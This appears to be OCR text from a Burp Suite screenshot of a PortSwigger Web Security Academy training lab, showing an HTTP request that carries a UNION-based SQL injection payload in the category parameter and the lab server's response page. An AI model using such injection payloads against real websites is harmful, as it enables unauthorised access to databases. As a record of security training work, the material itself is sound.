 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc',+'def'# HTTP/2
2 Host: 0a2e0025041e6218800c0d32008e005a.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8UXHmXYkUXr1wo360k9m00gXgntfyzRx; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8826
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">
Make the database retrieve the string: '8.0.41-0ubuntu0.20.04.1'
</p>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-que
rying-database-version-mysql-microsoft'>
Search
0 highlights